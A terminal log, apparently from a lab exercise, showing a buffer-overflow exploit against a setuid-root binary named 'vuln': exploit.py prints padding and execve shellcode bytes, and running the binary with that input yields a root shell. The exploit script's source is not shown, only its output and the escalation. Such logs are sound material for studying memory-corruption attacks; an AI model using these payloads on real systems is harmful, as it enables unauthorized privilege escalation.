 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
#